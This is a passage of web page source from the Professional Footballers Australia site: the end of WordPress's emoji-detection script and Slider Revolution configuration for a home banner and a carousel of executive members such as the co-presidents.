Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pfa.net.au/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
	SR7.JSON['SR7_2_1'] = {"settings":{"migrated":"sr6","uSize":[false,true,true,true,true],"title":"home-slider-2","alias":"home-slider-2","type":"hero","fonts":{"Roboto":{"name":"Roboto","italic":{"900":true},"subset":{"latin":true}}},"vPort":["-100px","-100px","-100px","-100px","-100px"],"size":{"fullHeight":true,"contentFH":true,"width":[2560,2560,1024,778,480],"height":[1440,1440,768,960,720],"cachedHeight":[1440,1440,768,960,720],"maxWidth":0},"carousel":{"type":"h","align":"center","maxV":3,"justify":false,"scale":false,"minS":50,"vScale":false,"oScale":false,"space":0,"rotation":false,"maxR":0,"varR":false,"opacity":true,"maxO":100,"varO":false,"spin":"off","spinA":0,"snap":true,"infinity":false,"skewX":0,"skewY":0,"ease":"power3.inOut","dur":800,"overshoot":false,"stretch":false,"showAllLayers":"false","jMWidth":false,"bR":0,"pNV":"50px","pT":0,"pB":0},"shdw":0,"bg":{"color":{"orig":"transparent","type":"solid","string":"transparent"}},"nav":{"m":{"cd":1000},"p":{"w":50,"h":100}},"thumb":"https:\/\/pfa.net.au\/wp-content\/uploads\/revslider\/home-slider-11\/matildas-wwc-bg.jpg","aU":[],"imgs":[{"lib_id":1282,"lib":"medialibrary","src":"https:\/\/pfa.net.au\/wp-content\/uploads\/revslider\/home-slider-11\/matildas-wwc-bg.jpg"}],"hasYT":false,"version":"6.7.38","general":{"lazyLoad":"smart","slideshow":{"globalViewPort":true,"globalViewDist":"-200px"}}},"slides":{"9":{"id":9,"slide":{"addOns":[],"id":9,"version":"6.7.13","title":"","parentId":null,"language":"default","order":1,"thumb":{"src":"","srcId":"","admin":"","adminId":"","dimension":"slider","default":{"image":{"src":"https:\/\/pfa.net.au\/wp-content\/uploads\/revslider\/home-slider-11\/matildas-wwc-bg.jpg","repeat":"","size":"cover","pos":{"x":"50%","y":"50%"}}}},"acc":{"label":"unset","hidden":"true","live":"auto","role":"presentation","roledep":"slide"},"description":"","attr":{"class":"","data":"","id":"","a":"","aO":"ml","t":"","tO":"","deepLink":"","attr":""},"publish":{"from":"","to":"","state":"published","sch":true},"slideshow":{"stop":false,"len":"default","hal":0,"hom":false,"hfn":false},"loop":{"u":false,"r":-1,"s":0,"e":99999}},"layers":[{"rTo":"slide","fluid":{"tx":true,"tr":true,"sp":true},"id":0,"alias":"Shape-0","runtime":{"locked":false,"hidden":false},"size":{"w":["#a","100%","#a","#a","#a"],"h":["#a","100%","#a","#a","#a"],"minW":["none","none","none","none","none"],"minH":["none","none","none","none","none"],"sProp":true},"pos":{"x":["#a",0,0,0,0],"y":["#a",0,0,0,0],"pos":"absolute","float":["none","none","none","none","none"],"clear":["none","none","none","none","none"]},"zIndex":8,"order":8,"display":["block","block","block","block","block"],"vA":"top","bg":{"color":{"type":"linear","angle":"180","easing":"none","strength":100,"orig":[{"rgba":"rgba(247,247,247,0)","p":0,"align":"bottom"},{"rgba":"rgba(91,91,91,1)","p":74,"align":"top"},{"rgba":"rgba(45,45,45,1)","p":96,"align":"bottom"}],"string":"linear-gradient(180deg,rgba(247,247,247,0) 0%,rgba(91,91,91,1) 74%,rgba(45,45,45,1) 96%)"}},"attr":{"aO":"ml","tO":"ml"},"acc":{"role":""},"tl":{"in":{"content":{"pers":"600px","orig":{"x":"50%","y":"50%","z":"0"},"all":[{"t":0,"d":0,"f":0,"e":"power3.inOut","pE":"d","x":[0,0,0,0,0],"y":[0,0,0,0,0],"o":0,"xRe":0,"yRe":0,"off":0},{"t":0,"d":500,"f":500,"e":"power3.inOut","pE":"d","x":[0,0,0,0,0],"y":[0,0,0,0,0],"o":1,"xRe":0,"yRe":0,"off":0}]}},"out":{"content":{"pers":"600px","orig":{"x":"50%","y":"50%","z":"0"},"all":[{"t":0,"d":300,"f":300,"e":"power3.inOut","pE":"n","x":["inherit","inherit","inherit","inherit","inherit"],"y":["inherit","inherit","inherit","inherit","inherit"],"o":0,"xRe":0,"yRe":0,"off":0}]}}},"p":{"t":[0,0,"#a","#a","#a"],"b":[0,0,"#a","#a","#a"],"l":[0,0,"#a","#a","#a"],"r":[0,0,"#a","#a","#a"]},"m":{"t":[0,0,"#a","#a","#a"],"b":[0,0,"#a","#a","#a"],"l":[0,0,"#a","#a","#a"],"r":[0,0,"#a","#a","#a"]},"type":"shape"},{"fluid":{"tx":true,"tr":true,"sp":true},"id":1,"alias":"Text-1","content":{"text":"SUPPORTING THE PLAYERS"},"runtime":{"locked":false,"hidden":false},"size":{"w":["auto","auto","auto","auto","auto"],"h":["auto","auto","auto","auto","auto"],"minW":["none","none","none","none","none"],"minH":["none","none","none","none","none"]},"pos":{"x":["#a",0,0,0,0],"y":["1010px","1010px","574px","779px","569px"],"h":["center","center","center","center","center"],"pos":"absolute","float":["none","none","none","none","none"],"clear":["none","none","none","none","none"]},"zIndex":9,"order":9,"display":["block","block","block","block","block"],"vA":"top","bg":{"color":{"orig":"transparent","type":"solid","string":"transparent"}},"attr":{"aO":"ml","tO":"ml"},"acc":{"role":""},"tl":{"in":{"content":{"pers":"600px","orig":{"x":"50%","y":"50%","z":"0"},"all":[{"t":500,"d":0,"f":0,"e":"power3.inOut","pE":"d","x":["left","left","left","left","left"],"y":[0,0,0,0,0],"o":0,"xRe":2,"yRe":0,"off":0},{"t":500,"d":1200,"f":1200,"e":"power3.inOut","pE":"d","x":[0,0,0,0,0],"y":[0,0,0,0,0],"o":1,"xRe":0,"yRe":0,"off":0}]}},"out":{"content":{"pers":"600px","orig":{"x":"50%","y":"50%","z":"0"},"all":[{"t":0,"d":300,"f":300,"e":"power3.inOut","pE":"n","x":["inherit","inherit","inherit","inherit","inherit"],"y":["inherit","inherit","inherit","inherit","inherit"],"o":0,"xRe":0,"yRe":0,"off":0}]}}},"p":{"t":[0,0,"#a","#a","#a"],"b":[0,0,"#a","#a","#a"],"l":[0,0,"#a","#a","#a"],"r":[0,0,"#a","#a","#a"]},"m":{"t":[0,0,"#a","#a","#a"],"b":[0,0,"#a","#a","#a"],"l":[0,0,"#a","#a","#a"],"r":[0,0,"#a","#a","#a"]},"color":["#3aa159","#3aa159","#3aa159","#3aa159","#3aa159"],"font":{"style":true,"size":["120px","120px","#a","40px","30px"],"weight":["900","900","900","900","900"],"ls":[0,0,0,0,0]},"lh":["#a",25,"#a","#a","#a"],"type":"text","toggle":{"text":""}},{"fluid":{"tx":true,"tr":true,"sp":true},"id":2,"alias":"Text-2","content":{"text":"BUILDING THE GAME"},"runtime":{"locked":false,"hidden":false},"size":{"w":["auto","auto","auto","auto","auto"],"h":["auto","auto","auto","auto","auto"],"minW":["none","none","none","none","none"],"minH":["none","none","none","none","none"]},"pos":{"x":["#a",0,0,0,0],"y":["1182px","1182px","642px","846px","616px"],"h":["center","center","center","center","center"],"pos":"absolute","float":["none","none","none","none","none"],"clear":["none","none","none","none","none"]},"zIndex":10,"order":10,"display":["block","block","block","block","block"],"vA":"top","bg":{"color":{"orig":"transparent","type":"solid","string":"transparent"}},"attr":{"aO":"ml","tO":"ml"},"acc":{"role":""},"tl":{"in":{"content":{"pers":"600px","orig":{"x":"50%","y":"50%","z":"0"},"all":[{"t":1000,"d":0,"f":0,"e":"power3.inOut","pE":"d","x":["left","left","left","left","left"],"y":[0,0,0,0,0],"o":0,"xRe":2,"yRe":0,"off":0},{"t":1000,"d":1200,"f":1200,"e":"power3.inOut","pE":"d","x":[0,0,0,0,0],"y":[0,0,0,0,0],"o":1,"xRe":0,"yRe":0,"off":0}]}},"out":{"content":{"pers":"600px","orig":{"x":"50%","y":"50%","z":"0"},"all":[{"t":0,"d":300,"f":300,"e":"power3.inOut","pE":"n","x":["inherit","inherit","inherit","inherit","inherit"],"y":["inherit","inherit","inherit","inherit","inherit"],"o":0,"xRe":0,"yRe":0,"off":0}]}}},"p":{"t":[0,0,"#a","#a","#a"],"b":[0,0,"#a","#a","#a"],"l":[0,0,"#a","#a","#a"],"r":[0,0,"#a","#a","#a"]},"m":{"t":[0,0,"#a","#a","#a"],"b":[0,0,"#a","#a","#a"],"l":[0,0,"#a","#a","#a"],"r":[0,0,"#a","#a","#a"]},"color":["#3aa159","#3aa159","#3aa159","#3aa159","#3aa159"],"font":{"style":true,"size":["120px","120px","#a","40px","30px"],"weight":["900","900","900","900","900"],"ls":[0,0,0,0,0]},"lh":["#a",25,"#a","#a","#a"],"type":"text","toggle":{"text":""}},{"rTo":"slide","id":3,"alias":"Slide BG Layer","subtype":"slidebg","size":{"cMode":"cover"},"pos":{"h":["center","center","center","center","center"],"v":["center","center","center","center","center"],"pos":"absolute"},"zIndex":0,"order":0,"display":["block","block","block","block","block"],"bg":{"image":{"ratio":1.5,"src":"https:\/\/pfa.net.au\/wp-content\/uploads\/revslider\/home-slider-11\/matildas-wwc-bg.jpg","lib":"medialibrary","lib_id":1282,"lib_size":"","fromStream":true,"streamType":"gallery","pos":{"x":"50%","y":"50%"},"repeat":"","size":"cover","sizeVal":"100%","seo":false}},"tl":{"in":{"bg":{"ex":true,"all":[[],{"d":1000,"sd":666.6666666666667,"e":"power1.inOut","dir":"default","t":0,"rnd":false,"temp":{"t":"*opacity* Fade In","p":"custom","m":"basic","g":"fade"},"addOns":[],"adpr":false,"in":{"o":0},"out":{"a":false},"v":"7.0","a":"BG Animation"}]}}},"type":"shape"}]},"12":{"id":"12","slide":{"addOns":[],"id":12,"version":"6.7.13","title":"Global Layers","parentId":null,"language":"default","oflow":false,"global":true,"respVP":true,"pos":"front","fullHeight":true},"layers":[]}},"id":"2","addOns":[]};
	SR7.JSON['SR7_1_2'] = {"settings":{"migrated":"sr6","uSize":[false,true,true,true,true],"title":"exec-slider","alias":"exec-slider","type":"carousel","fonts":{"Roboto":{"name":"Roboto","normal":{"900":true},"subset":{"latin":true}}},"vPort":["100px","100px","100px","100px","100px"],"size":{"fullHeightOffset":",0%","contentFH":true,"width":[600,600,600,480,480],"height":["600px","600px","600px","500px","300px"],"cachedHeight":[600,600,720,600,400],"keepBPHeight":true,"maxWidth":0},"carousel":{"type":"h","align":"left","maxV":9,"justify":true,"scale":false,"minS":50,"vScale":false,"oScale":false,"space":0,"rotation":false,"maxR":0,"varR":false,"opacity":true,"maxO":100,"varO":false,"spin":"off","spinA":0,"snap":true,"infinity":true,"skewX":0,"skewY":0,"ease":"power3.inOut","dur":800,"overshoot":false,"stretch":false,"showAllLayers":"all","jMWidth":false,"bR":0,"bRU":"px","pNV":"50px","pT":0,"pB":0},"shdw":0,"bg":{"color":{"orig":"transparent","type":"solid","string":"transparent"}},"nav":{"m":{"cd":1000},"p":{"w":50,"h":100},"arrows":{"set":true,"def":{"height":{"title":"Height","type":"custom","data":"50"},"font-size":{"title":"Font-Size","type":"custom","data":"40"},"background":{"title":"BG-Color","type":"color","data":"rgba(255,255,255,0)"},"width":{"title":"Width","type":"custom","data":"50"}},"cst":{"width":"50","width-def":false,"height":"50","height-def":false,"font-size":"40","font-size-def":false,"background":"rgba(255,255,255,0)","background-def":false},"key":"uranus","t":"1013","m":"hslide","css":".uranus.sr7-arrows {\n  width:##width##px;\n  height:##height##px;\n  background:##background##;\n }\n .uranus.sr7-arrows:before {\n width:##width##px;\n height:##height##px;\n line-height:##height##px;\n font-size:##font-size##px;\n transition:all 0.3s;\n-webkit-transition:all 0.3s;\n }\n \n  .uranus.sr7-arrows.sr7-touchhover:before {\n    opacity:0.75;\n  }","html":"","ps":"default","on":true,"s":1000,"dIn":["#a",1000,"#a","#a","#a"],"dOut":["#a",200,"#a","#a",1200],"show":[true,true,true,true,true],"l":{"a":"slider","anim":"fade","x":["#a",30,"#a","#a","#a"],"y":["#a",0,"#a","#a","#a"],"v":["#a","center","#a","#a","#a"],"h":["#a","left","#a","#a","#a"]},"r":{"a":"slider","anim":"fade","x":["#a",30,"#a","#a","#a"],"y":["#a",0,"#a","#a","#a"],"v":["#a","center","#a","#a","#a"],"h":["#a","right","#a","#a","#a"]}}},"thumb":"https:\/\/pfa.net.au\/wp-content\/uploads\/revslider\/exec-slider\/jackson-exec-slider.jpg","aU":[],"imgs":[{"lib_id":1274,"lib":"medialibrary","src":"https:\/\/pfa.net.au\/wp-content\/uploads\/revslider\/exec-slider\/jackson-exec-slider.jpg"},{"lib_id":22156,"lib":"medialibrary","src":"https:\/\/pfa.net.au\/wp-content\/uploads\/2024\/10\/dylan-exec-slider-1.jpg"},{"lib_id":1276,"lib":"medialibrary","src":"https:\/\/pfa.net.au\/wp-content\/uploads\/revslider\/exec-slider\/ryan-exec-slider.jpg"},{"lib_id":1277,"lib":"medialibrary","src":"https:\/\/pfa.net.au\/wp-content\/uploads\/revslider\/exec-slider\/redmayne-exec-slider.jpg"},{"lib_id":1279,"lib":"medialibrary","src":"https:\/\/pfa.net.au\/wp-content\/uploads\/revslider\/exec-slider\/tameka-exec-slider.jpg"},{"lib_id":1280,"lib":"medialibrary","src":"https:\/\/pfa.net.au\/wp-content\/uploads\/revslider\/exec-slider\/hingert-exec-slider.jpg"},{"lib_id":22157,"lib":"medialibrary","src":"https:\/\/pfa.net.au\/wp-content\/uploads\/2024\/10\/clare-hunt-exec-slider.jpg"},{"lib_id":22425,"lib":"medialibrary","src":"https:\/\/pfa.net.au\/wp-content\/uploads\/2024\/12\/david-williams-exec-slider.jpg"}],"version":"6.7.20","general":{"lazyLoad":"smart","slideshow":{"globalViewPort":true,"globalViewDist":"-200px"}}},"slides":{"1":{"id":1,"slide":{"addOns":[],"id":1,"version":"6.7.13","title":"","parentId":null,"language":"default","order":1,"thumb":{"src":"https:\/\/pfa.net.au\/wp-content\/uploads\/revslider\/exec-slider\/jackson-exec-slider-50x100.jpg","srcId":"","admin":"","adminId":"","dimension":"slider","default":{"image":{"src":"https:\/\/pfa.net.au\/wp-content\/uploads\/revslider\/exec-slider\/jackson-exec-slider.jpg","repeat":"","size":"cover","pos":{"x":"50%","y":"50%"}}}},"description":"","attr":{"class":"","data":"","id":"","a":"","aO":"ml","t":"","tO":"","deepLink":"","attr":""},"publish":{"from":"","to":"","state":""},"slideshow":{"stop":false,"len":"default","hal":0,"hom":false,"hfn":false},"loop":{"u":false,"r":-1,"s":0,"e":99999}},"layers":{"1":{"fluid":{"tx":true,"tr":true,"sp":true},"id":1,"alias":"Text-1","content":{"text":"Jackson Irvine","trans":"uppercase"},"size":{"w":["auto","auto","auto","auto","auto"],"h":["auto","auto","auto","auto","auto"],"minW":["none","none","none","none","none"],"minH":["0px","0px","none","none","none"]},"pos":{"x":["50px","50px","50px","41px","20px"],"y":["30px","30px","30px","25px","30px"],"pos":"absolute","float":["none","none","none","none","none"],"clear":["none","none","none","none","none"]},"zIndex":6,"order":6,"display":["block","block","block","block","block"],"vA":"top","bg":{"color":{"orig":"transparent","type":"solid","string":"transparent"}},"attr":{"aO":"ml","tO":"ml"},"tl":{"in":{"content":{"pers":"600px","orig":{"x":"50%","y":"50%","z":"0"},"all":[{"t":0,"d":0,"f":0,"e":"power3.inOut","pE":"d","x":[0,0,0,0,0],"y":[0,0,0,0,0],"o":0,"xRe":0,"yRe":0,"off":0},{"t":0,"d":300,"f":300,"e":"power3.inOut","pE":"d","x":[0,0,0,0,0],"y":[0,0,0,0,0],"o":1,"xRe":0,"yRe":0,"off":0}]}},"out":{"content":{"pers":"600px","orig":{"x":"50%","y":"50%","z":"0"},"all":[{"t":0,"d":300,"f":300,"e":"power3.inOut","pE":"n","x":["inherit","inherit","inherit","inherit","inherit"],"y":["inherit","inherit","inherit","inherit","inherit"],"o":0,"xRe":0,"yRe":0,"off":0}]}}},"p":{"t":[0,0,0,0,0],"b":[0,0,0,0,0],"l":[0,0,0,0,0],"r":[0,0,0,0,0]},"m":{"t":[0,0,0,0,0],"b":[0,0,0,0,0],"l":[0,0,0,0,0],"r":[0,0,0,0,0]},"radius":{"t":"0px","r":"0px","b":"0px","l":"0px"},"color":["#fff","#fff","#fff","#fff","#fff"],"font":{"size":["30px","30px","30px","25px","22px"],"weight":["900","900","900","900","900"],"ls":[0,0,0,0,0]},"lh":["50","50","50","41","24"],"type":"text","toggle":{"text":""}},"2":{"fluid":{"tx":true,"tr":true,"sp":true},"id":2,"alias":"Text-2","content":{"text":"Co-President","trans":"uppercase"},"size":{"w":["auto","auto","auto","auto","auto"],"h":["auto","auto","auto","auto","auto"],"minW":["none","none","none","none","none"],"minH":["0px","0px","none","none","none"]},"pos":{"x":["50px","50px","50px","41px","20px"],"y":["75px","75px","75px","62px","52px"],"pos":"absolute","float":["none","none","none","none","none"],"clear":["none","none","none","none","none"]},"zIndex":7,"order":7,"display":["block","block","block","block","block"],"vA":"top","bg":{"color":{"orig":"transparent","type":"solid","string":"transparent"}},"attr":{"aO":"ml","tO":"ml"},"tl":{"in":{"content":{"pers":"600px","orig":{"x":"50%","y":"50%","z":"0"},"all":[{"t":0,"d":0,"f":0,"e":"power3.inOut","pE":"d","x":[0,0,0,0,0],"y":[0,0,0,0,0],"o":0,"xRe":0,"yRe":0,"off":0},{"t":0,"d":300,"f":300,"e":"power3.inOut","pE":"d","x":[0,0,0,0,0],"y":[0,0,0,0,0],"o":1,"xRe":0,"yRe":0,"off":0}]}},"out":{"content":{"pers":"600px","orig":{"x":"50%","y":"50%","z":"0"},"all":[{"t":0,"d":300,"f":300,"e":"power3.inOut","pE":"n","x":["inherit","inherit","inherit","inherit","inherit"],"y":["inherit","inherit","inherit","inherit","inherit"],"o":0,"xRe":0,"yRe":0,"off":0}]}}},"p":{"t":[0,0,0,0,0],"b":[0,0,0,0,0],"l":[0,0,0,0,0],"r":[0,0,0,0,0]},"m":{"t":[0,0,0,0,0],"b":[0,0,0,0,0],"l":[0,0,0,0,0],"r":[0,0,0,0,0]},"radius":{"t":"0px","r":"0px","b":"0px","l":"0px"},"color":["#fff","#fff","#fff","#fff","#fff"],"font":{"size":["22px","22px","22px","18px","16px"],"weight":["900","900","900","900","900"],"ls":[0,0,0,0,0]},"lh":["22px","22px","22px","18px","10px"],"type":"text","toggle":{"text":""}},"3":{"rTo":"slide","id":3,"alias":"Slide BG Layer","subtype":"slidebg","size":{"cMode":"cover"},"pos":{"h":["center","center","center","center","center"],"v":["center","center","center","center","center"],"pos":"absolute"},"zIndex":0,"order":0,"display":["block","block","block","block","block"],"bg":{"image":{"ratio":0.625,"src":"https:\/\/pfa.net.au\/wp-content\/uploads\/revslider\/exec-slider\/jackson-exec-slider.jpg","lib":"medialibrary","lib_id":1274,"lib_size":"","fromStream":false,"streamType":"gallery","pos":{"x":"50%","y":"50%"},"repeat":"","size":"cover","sizeVal":"100%","seo":false}},"tl":{"in":{"bg":{"ms":1000,"rnd":false,"temp":{"t":"*opacity* Fade In","p":"fade","m":"basic","g":"fade"},"addOns":[],"in":{"o":0},"out":{"a":false}}}},"type":"shape"}}},"6":{"id":6,"slide":{"addOns":[],"id":6,"version":"6.7.13","title":"","parentId":null,"language":"default","order":2,"thumb":{"src":"https:\/\/pfa.net.au\/wp-content\/uploads\/revslider\/exec-slider\/tameka-exec-slider-50x100.jpg","srcId":"","admin":"","adminId":"","dimension":"slider","default":{"image":{"src":"https:\/\/pfa.net.au\/wp-content\/uploads\/revslider\/exec-slider\/tameka-exec-slider.jpg","repeat":"","size":"cover","pos":{"x":"50%","y":"50%"}}}},"description":"","attr":{"class":"","data":"","id":"","a":"","aO":"ml","t":"","tO":"","deepLink":"","attr":""},"publish":{"from":"","to":"","state":""},"slideshow":{"stop":false,"len":"default","hal":0,"hom":false,"hfn":false},"loop":{"u":false,"r":-1,"s":0,"e":99999}},"layers":{"1":{"fluid":{"tx":true,"tr":true,"sp":true},"id":1,"alias":"Text-1","content":{"text":"Tameka Yallop","trans":"uppercase"},"size":{"w":["auto","auto","auto","auto","auto"],"h":["auto","auto","auto","auto","auto"],"minW":["none","none","none","none","none"],"minH":["0px","0px","none","none","none"]},"pos":{"x":["50px","50px","50px","41px","20px"],"y":["30px","30px","30px","25px","30px"],"pos":"absolute","float":["none","none","none","none","none"],"clear":["none","none","none","none","none"]},"zIndex":6,"order":6,"display":["block","block","block","block","block"],"vA":"top","bg":{"color":{"orig":"transparent","type":"solid","string":"transparent"}},"attr":{"aO":"ml","tO":"ml"},"tl":{"in":{"content":{"pers":"600px","orig":{"x":"50%","y":"50%","z":"0"},"all":[{"t":0,"d":0,"f":0,"e":"power3.inOut","pE":"d","x":[0,0,0,0,0],"y":[0,0,0,0,0],"o":0,"xRe":0,"yRe":0,"off":0},{"t":0,"d":300,"f":300,"e":"power3.inOut","pE":"d","x":[0,0,0,0,0],"y":[0,0,0,0,0],"o":1,"xRe":0,"yRe":0,"off":0}]}},"out":{"content":{"pers":"600px","orig":{"x":"50%","y":"50%","z":"0"},"all":[{"t":0,"d":300,"f":300,"e":"power3.inOut","pE":"n","x":["inherit","inherit","inherit","inherit","inherit"],"y":["inherit","inherit","inherit","inherit","inherit"],"o":0,"xRe":0,"yRe":0,"off":0}]}}},"p":{"t":[0,0,0,0,0],"b":[0,0,0,0,0],"l":[0,0,0,0,0],"r":[0,0,0,0,0]},"m":{"t":[0,0,0,0,0],"b":[0,0,0,0,0],"l":[0,0,0,0,0],"r":[0,0,0,0,0]},"radius":{"t":"0px","r":"0px","b":"0px","l":"0px"},"color":["#2e2e2e","#2e2e2e","#2e2e2e","#2e2e2e","#2e2e2e"],"font":{"size":["30px","30px","30px","25px","22px"],"weight":["900","900","900","900","900"],"ls":[0,0,0,0,0]},"lh":["50","50","50","41","24"],"type":"text","toggle":{"text":""}},"2":{"fluid":{"tx":true,"tr":true,"sp":true},"id":2,"alias":"Text-2","content":{"text":"Co-President","trans":"uppercase"},"size":{"w":["auto","auto","auto","auto","auto"],"h":["auto","auto","auto","auto","auto"],"minW":["none","none","none","none","none"],"minH":["0px","0px","none","none","none"]},"pos":{"x":["50px","50px","50px","41px","20px"],"y":["75px","75px","75px","62px","58px"],"pos":"absolute","float":["none","none","none","none","none"],"clear":["none","none","none","none","none"]},"zIndex":7,"order":7,"display":["block","block","block","block","block"],"vA":"top","bg":{"color":{"orig":"transparent","type":"solid","string":"transparent"}},"attr":{"aO":"ml","tO":"ml"},"tl":{"in":{"content":{"pers":"600px","orig":{"x":"50%","y":"50%","z":"0"},"all":[{"t":0,"d":0,"f":0,"e":"power3.inOut","pE":"d","x":[0,0,0,0,0],"y":[0,0,0,0,0],"o":0,"xRe":0,"yRe":0,"off":0},{"t":0,"d":300,"f":300,"e":"power3.inOut","pE":"d","x":[0,0,0,0,0],"y":[0,0,0,0,0],"o":1,"xRe":0,"yRe":0,"off":0}]}},"out":{"content":{"pers":"600px","orig":{"x":"50%","y":"50%","z":"0"},"all":[{"t":0,"d":300,"f":300,"e":"power3.inOut","pE":"n","x":["inherit","inherit","inherit","inherit","inherit"],"y":["inherit","inherit","inherit","inherit","inherit"],"o":0,"xRe":0,"yRe":0,"off":0}]}}},"p":{"t":[0,0,0,0,0],"b":[0,0,0,0,0],"l":[0,0,0,0,0],"r":[0,0,0,0,0]},"m":{"t":[0,0,0,0,0],"b":[0,0,0,0,0],"l":[0,0,0,0,0],"r":[0,0,0,0,0]},"radius":{"t":"0px","r":"0px","b":"0px","l":"0px"},"color":["#2e2e2e","#2e2e2e","#2e2e2e","#2e2e2e","#2e2e2e"],"font":{"size":["22px","22px","22px","18px","16px"],"weight":["900","900","900","900","900"],"ls":[0,0,0,0,0]},"lh":["22px","22px","22px","18px","10px"],"type":"text","toggle":{"text":""}},"3":{"rTo":"slide","id":3,"alias":"Slide BG Layer","subtype":"slidebg","size":{"cMode":"cover"},"pos":{"h":["center","center","center","center","center"],"v":["center","center","center","center","center"],"pos":"absolute"},"zIndex":0,"order":0,"display":["block","block","block","block","block"],"bg":{"image":{"ratio":0.625,"src":"https:\/\/pfa.net.au\/wp-content\/uploads\/revslider\/exec-slider\/tameka-exec-slider.jpg","lib":"medialibrary","lib_id":1279,"lib_size":"","fromStream":false,"streamType":"gallery","pos":{"x":"50%","y":"50%"},"repeat":"","size":"cover","sizeVal":"100%","seo":false}},"tl":{"in":{"bg":{"ms":1000,"rnd":false,"temp":{"t":"*opacity* Fade In","p":"fade","m":"basic","g":"fade"},"addOns":[],"in":{"o":0},"out":{"a":false}}}},"type":"shape"}}},"3":{"id":3,"slide":{"addOns":[],"id":3,"version":"6.7.13","title":"","parentId":null,"language":"default","order":3,"thumb":{"src":"https:\/\/pfa.net.au\/wp-content\/uploads\/revslider\/exec-slider\/ryan-exec-slider-50x100.jpg","srcId":"","admin":"","adminId":"","dimension":"slider","default":{"image":{"src":"https:\/\/pfa.net.au\/wp-content\/uploads\/revslider\/exec-slider\/ryan-exec-slider.jpg","repeat":"","size":"cover","pos":{"x":"50%","y":"50%"}}}},"description":"","attr":{"class":"","data":"","id":"","a":"","aO":"ml","t":"","tO":"","deepLink":"","attr":""},"publish":{"from":"","to":"","state":""},"slideshow":{"stop":false,"len":"default","hal":0,"hom":false,"hfn":false},"loop":{"u":false,"r":-1,"s":0,"e":99999}},"layers":{"1":{"fluid":{"tx":true,"tr":true,"sp":true},"id":1,"alias":"Text-1","content":{"text":"Mat Ryan","trans":"uppercase"},"size":{"w":["auto","auto","auto","auto","auto"],"h":["auto","auto","auto","auto","auto"],"minW":["none","none","none","none","none"],"minH":["0px","0px","none","none","none"]},"pos":{"x":["50px","50px","50px","41px","20px"],"y":["30px","30px","30px","25px","30px"],"pos":"absolute","float":["none","none","none","none","none"],"clear":["none","none","none","none","none"]},"zIndex":6,"order":6,"display":["block","block","block","block","block"],"vA":"top","bg":{"color":{"orig":"transparent","type":"solid","string":"transparent"}},"attr":{"aO":"ml","tO":"ml"},"tl":{"in":{"content":{"pers":"600px","orig":{"x":"50%","y":"50%","z":"0"},"all":[{"t":0,"d":0,"f":0,"e":"power3.inOut","pE":"d","x":[0,0,0,0,0],"y":[0,0,0,0,0],"o":0,"xRe":0,"yRe":0,"off":0},{"t":0,"d":300,"f":300,"e":"power3.inOut","pE":"d","x":[0,0,0,0,0],"y":[0,0,0,0,0],"o":1,"xRe":0,"yRe":0,"off":0}]}},"out":{"content":{"pers":"600px","orig":{"x":"50%","y":"50%","z":"0"},"all":[{"t":0,"d":300,"f":300,"e":"power3.inOut","pE":"n","x":["inherit","inherit","inherit","inherit","inherit"],"y":["inherit","inherit","inherit","inherit","inherit"],"o":0,"xRe":0,"yRe":0,"off":0}]}}},"p":{"t":[0,0,0,0,0],"b":[0,0,0,0,0],"l":[0,0,0,0,0],"r":[0,0,0,0,0]},"m":{"t":[0,0,0,0,0],"b":[0,0,0,0,0],"l":[0,0,0,0,0],"r":[0,0,0,0,0]},"radius":{"t":"0px","r":"0px","b":"0px","l":"0px"},"color":["#fff","#fff","#fff","#fff","#fff"],"font":{"size":["30px","30px","30px","25px","22px"],"weight":["900","900","900","900","900"],"ls":[0,0,0,0,0]},"lh":["50","50","50","41","24"],"type":"text","toggle":{"text":""}},"2":{"fluid":{"tx":true,"tr":true,"sp":true},"id":2,"alias":"Text-2","content":{"text":"Executive Member","trans":"uppercase"},"size":{"w":["auto","auto","auto","auto","auto"],"h":["auto","auto","auto","auto","auto"],"minW":["none","none","none","none","none"],"minH":["0px","0px","none","none","none"]},"pos":{"x":["50px","50px","50px","41px","20px"],"y":["75px","75px","75px","62px","52px"],"pos":"absolute","float":["none","none","none","none","none"],"clear":["none","none","none","none","none"]},"zIndex":7,"order":7,"display":["block","block","block","block","block"],"vA":"top","bg":{"color":{"orig":"transparent","type":"solid","string":"transparent"}},"attr":{"aO":"ml","tO":"ml"},"tl":{"in":{"content":{"pers":"600px","orig":{"x":"50%","y":"50%","z":"0"},"all":[{"t":0,"d":0,"f":0,"e":"power3.inOut","pE":"d","x":[0,0,0,0,0],"y":[0,0,0,0,0],"o":0,"xRe":0,"yRe":0,"off":0},{"t":0,"d":300,"f":300,"e":"power3.inOut","pE":"d","x":[0,0,0,0,0],"y":[0,0,0,0,0],"o":1,"xRe":0,"yRe":0,"off":0}]}},"out":{"content":{"pers":"600px","orig":{"x":"50%","y":"50%","z":"0"},"all":[{"t":0,"d":300,"f":300,"e":"power3.inOut","pE":"n","x":["inherit","inherit","inherit","inherit","inherit"],"y":["inherit","inherit","inherit","inherit","inherit"],"o":0,"xRe":0,"yRe":0,"off":0}]}}},"p":{"t":[0,0,0,0,0],"b":[0,0,0,0,0],"l":[0,0,0,0,0],"r":[0,0,0,0,0]},"m":{"t":[0,0,0,0,0],"b":[0,0,0,0,0],"l":[0,0,0,0,0],"r":[0,0,0,0,0]},"radius":{"t":"0px","r":"0px","b":"0px","l":"0px"},"color":["#fff","#fff","#fff","#fff","#fff"],"font":{"size":["22px","22px","22px","18px","16px"],"weight":["900","900","900","900","900"],"ls":[0,0,0,0,0]},"lh":["22px","22px","22px","18px","10px"],"type":"text","toggle":{"text":""}},"3":{"rTo":"slide","id":3